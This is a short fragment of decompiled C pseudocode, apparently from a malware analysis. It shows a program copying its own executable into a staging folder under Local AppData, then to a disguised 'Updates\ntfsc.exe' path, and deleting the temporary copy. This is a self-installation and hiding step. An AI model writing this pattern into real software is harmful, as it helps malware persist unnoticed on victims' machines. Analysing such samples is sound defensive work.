 *(_WORD *)Filename = 0;
memset(v4, 0, sizeof(v4));
*(_WORD *)pszPath = 0;
memset(v2, 0, sizeof(v2));
SHGetFolderPathA(0, CSIDL_LOCAL_APPDATA, 0, 0, pszPath);
// %local_appdata%\\tm
strcat_s(pszPath, 0×FAu, "\\tm");
GetModuleFileNameA(0, Filename, 0×FAu);
Sleep(0×1F4u);
CopyFileExA(Filename, pszPath, 0, 0, 0, 1u);
Sleep(0×1F4u);
// C:\Users\IEUser\AppData\Local\Updates\ntfsc.exe
CopyFileExA(pszPath, update_exe_path, 0, 0, 0, 1u);
Sleep(0×1F4u);
remove(pszPath);
Sleep(0×1F4u);
return memset(update_exe_path, 0, 0×21Cu);